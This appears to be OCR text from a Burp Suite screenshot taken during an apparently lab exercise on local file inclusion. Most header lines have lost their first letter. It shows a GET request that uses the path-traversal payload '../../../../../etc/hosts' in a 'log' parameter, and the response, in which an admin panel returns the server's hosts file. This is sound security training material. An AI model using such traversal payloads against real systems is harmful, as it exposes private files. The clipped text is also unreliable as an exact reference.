 ty Raw Hex \n
ET /ilf_admin/index.php?log=../../../../../etc/hosts HTTP/1.1
ost: 161.35.42.119:32388
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
ecko) Chrome/110.0.0.0 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
ge/apng,*/*;q=0.8
ec-GPC: 1
ccept-Language: en-US,en
eferer: http://161.35.42.119:32388/ilf_admin/index.php?log=chat.log
ccept-Encoding: gzip, deflate
onnection: close
Pretty Raw Hex Render
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
# Kubernetes-managed hosts file.
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
fe00::0 ip6-mcastprefix
fe00::1 ip6-allnodes
fe00::2 ip6-allrouters
10.244.29.44 lfiassessment-260238-5bd897c985-c8qwj